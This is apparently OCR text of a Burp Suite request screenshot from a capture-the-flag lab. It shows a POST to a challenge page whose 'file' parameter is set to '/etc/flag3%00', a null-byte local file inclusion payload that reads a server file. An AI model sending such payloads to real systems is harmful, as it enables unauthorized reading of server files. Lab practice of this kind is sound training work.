 Request
Pretty Raw Hex
\n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.55.248
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://10.10.55.248/challenges///chall3.php?file=%2Fetc%2Fflag3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 file=/etc/flag3%00
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Name Value
file /etc/flag3
Request Cookies 0
Request Headers 10
Response Headers 6